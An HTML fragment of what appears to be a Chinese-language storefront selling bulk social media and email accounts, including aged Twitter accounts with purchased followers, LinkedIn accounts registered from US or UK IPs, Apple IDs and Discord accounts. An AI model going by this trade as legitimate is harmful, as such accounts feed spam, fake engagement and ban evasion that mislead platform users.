																																																																																																																																																																																																																																																																																																																																																																																																																		</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">discord账号</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<tr>
								<td>discord-30天新号-手机邮箱双绑(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>38</td>
								<td>1041</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/152.html">购买</a></td>
							</tr>
																								<tr>
								<td>discord邮箱新号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/130.html">购买</a></td>
							</tr>
																								<tr>
								<td>discord新号-过手机验证</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>4.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/122.html">购买</a></td>
							</tr>
																								<tr>
								<td>discord邮箱号-2022年</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>36</td>
								<td>63</td>
								<td>16.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/32.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																						</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">VKontakte/Odnoklassniki</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<tr>
								<td>VKontakte-VK新号-手机注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>6</td>
								<td>29</td>
								<td>12.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/150.html">购买</a></td>
							</tr>
																								<tr>
								<td>Odnoklassniki-OK新号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>25</td>
								<td>2</td>
								<td>5.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/183.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">海外领英Lin.kedIn</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<tr>
								<td>领英Linkedin-白号-随机IP注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>12.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/42.html">购买</a></td>
							</tr>
																								<tr>
								<td>领英Linkedin-白号-美国IP注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>735</td>
								<td>221</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/120.html">购买</a></td>
							</tr>
																								<tr>
								<td>领英Linkedin-白号(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/31.html">购买</a></td>
							</tr>
																								<tr>
								<td>海外领英LinkedIn-英国IP注册1个月</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1443</td>
								<td>385</td>
								<td>18.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/70.html">购买</a></td>
							</tr>
																								<tr>
								<td>海外领英LinkedIn-美国IP注册1个月</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>6518</td>
								<td>153</td>
								<td>20.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/106.html">购买</a></td>
							</tr>
																								<tr>
								<td>海外领英LinkedIn-注册2个月</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>828</td>
								<td>22</td>
								<td>24.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/86.html">购买</a></td>
							</tr>
																								<tr>
								<td>海外领英-2010-2024</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>42.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/82.html">购买</a></td>
							</tr>
																								<tr>
								<td>海外领英LinkedIn-(2010-2022)-10好友</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>80.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/90.html">购买</a></td>
							</tr>
																								<tr>
								<td>领英LinkedIn-代开企业销售会员-联系客服购买</td>
								<td><span class="layui-badge layui-bg-gray">手工发货</span></td>
								<td>不限量</td>
								<td>1</td>
								<td>60.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/80.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																													</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">苹果APP-ID</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	<tr>
								<td>美区独享账号(已购图示软件)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>61</td>
								<td>45</td>
								<td>32.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/83.html">购买</a></td>
							</tr>
																								<tr>
								<td>美区3美金充值礼品卡[非账号]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>5</td>
								<td>26.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/54.html">购买</a></td>
							</tr>
																								<tr>
								<td>appid美国---独享--只能app store使用</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>177</td>
								<td>219</td>
								<td>4.20</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/4.html">购买</a></td>
							</tr>
																								<tr>
								<td>appid香港---独享--香港@outlook.com邮箱--仅适用于app store下载</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/41.html">购买</a></td>
							</tr>
																								<tr>
								<td>appid台湾---独享--台湾@hotmail.com邮箱--仅适用于app store下载</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/44.html">购买</a></td>
							</tr>
																								<tr>
								<td>appid日本---独享--日本@hotmail.com邮箱--仅适用于app store下载</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/51.html">购买</a></td>
							</tr>
																								<tr>
								<td>appid韩国---独享--韩国@hotmail.com邮箱--仅适用于app store下载</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/52.html">购买</a></td>
							</tr>
																								<tr>
								<td>appid美国---独享--美服--已开通iCloud</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/71.html">购买</a></td>
							</tr>
																																																																																																																																																					</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">其他</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																									<tr>
								<td>自建邮箱-十年有效</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>26575</td>
								<td>3170</td>
								<td>0.01</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/185.html">购买</a></td>
							</tr>
																								<tr>
								<td>firstmail邮箱</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>405</td>
								<td>1283</td>
								<td>0.10</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/84.html">购买</a></td>
							</tr>
																								<tr>
								<td>rambler邮箱</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>858</td>
								<td>1474</td>
								<td>0.20</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/108.html">购买</a></td>
							</tr>
																								<tr>
								<td>outlook/hotmail邮箱</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>623</td>
								<td>774</td>
								<td>0.40</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/123.html">购买</a></td>
							</tr>
																								<tr>
								<td>红迪Reddit-白号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>871</td>
								<td>2</td>
								<td>1.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/24.html">购买</a></td>
							</tr>
																								<tr>
								<td>红迪Reddit-老号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>325</td>
								<td>38</td>
								<td>3.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/9.html">购买</a></td>
							</tr>
																								<tr>
								<td>缤趣Pinterest-2022年老白号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>169</td>
								<td>4</td>
								<td>6.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/25.html">购买</a></td>
							</tr>
																								<tr>
								<td>汤不热Tumblr-白号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>201</td>
								<td>37</td>
								<td>1.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/26.html">购买</a></td>
							</tr>
																								<tr>
								<td>Steam-美国IP注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>77</td>
								<td>0</td>
								<td>6.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/69.html">购买</a></td>
							</tr>
																								<tr>
								<td>quora新号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>680</td>
								<td>1</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/132.html">购买</a></td>
							</tr>
																								<tr>
								<td>安卓手机APP下载（.apk文件）</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>不限量</td>
								<td>5</td>
								<td>6.66</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/13.html">购买</a></td>
							</tr>
																								<tr>
								<td>补差价、测试专用</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>不限量</td>
								<td>1206</td>
								<td>1.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/72.html">购买</a></td>
							</tr>
																	</tbody>
					</table>
				</div>
			</div>
							
		<!--移动端-->
								<div class="layui-card layui-hide-md">
				<div class="layui-card-header">推特twitter</div>
				<div class="layui-card-body">

																	<a href="/product/102.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-18/173558.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特邮箱新号-无头像(2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.60</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/11.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-10-30/131118.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特-新号-邮箱验证(2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥3.20</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/68.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/224302.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特新号-带2fa(推荐)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥0.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/1.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-10-28/232452.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特-解敏邮箱新号-2fa(推荐)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 19371&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.50</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/169.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/181731.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特新号-手机号邮箱双绑(2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.50</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/87.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-22/004644.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特满月-手机号邮箱双绑(2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥5.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/131.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-06/235011.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2023年(2fa)</p>
										<p>
											<span>库存: 837&nbsp;|&nbsp;销量: 2060&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.60</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/88.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-08-01/192259.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特-2010-2023年(2fa)</p>
										<p>
											<span>库存: 637&nbsp;|&nbsp;销量: 1273&nbsp;|&nbsp;</span>
											<span class="price"><b>￥5.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/118.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-07-29/000239.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2025年-无影子禁令(2fa)</p>
										<p>
											<span>库存: 4196&nbsp;|&nbsp;销量: 1952&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/22.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/083355.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特老号-2012-2024年(带2fa)</p>
										<p>
											<span>库存: 1027&nbsp;|&nbsp;销量: 2498&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/75.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-12/193755.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">推特老号-2012年前</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/105.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-29/230229.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-满月-30粉-2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/129.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-02/012952.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2010-2025年-10粉(2FA)</p>
										<p>
											<span>库存: 714&nbsp;|&nbsp;销量: 375&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/128.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-02/012946.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2010-2025年-100粉(2FA)</p>
										<p>
											<span>库存: 204&nbsp;|&nbsp;销量: 18&nbsp;|&nbsp;</span>
											<span class="price"><b>￥38.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/104.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-29/230221.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2010-2024年-500粉(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥80.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/138.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-04-12/181615.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2010-2023年-1000粉(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥150.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/77.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-16/022708.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2025年-1w9粉(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 1&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1900.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/111.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-11-03/020116.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2024-2025年-1w9粉(2FA)</p>
										<p>
											<span>库存: 1&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1900.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/103.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-29/230212.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2024-2025年-2w9粉(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2900.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/135.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-19/210232.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2024-2025年-3w粉(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥3000.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/79.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-16/022724.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特-2024-2025年-4w6粉(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4700.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/147.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-05-23/233746.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特15天会员号Premium(蓝V量大可定制头像)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥90.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/74.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/224642.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特月会员号Premium(蓝V量大可定制头像)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 23&nbsp;|&nbsp;</span>
											<span class="price"><b>￥160.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/15.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-11-02/231518.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">推特50-10万粉的都有，联系客服询价购买</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥500.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">IG-ins-Instagram</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																									<a href="/product/48.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/082113.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins新号-已开通2FA[无头像]</p>
										<p>
											<span>库存: 3677&nbsp;|&nbsp;销量: 2720&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.50</b></span>
										</p>
									</div>
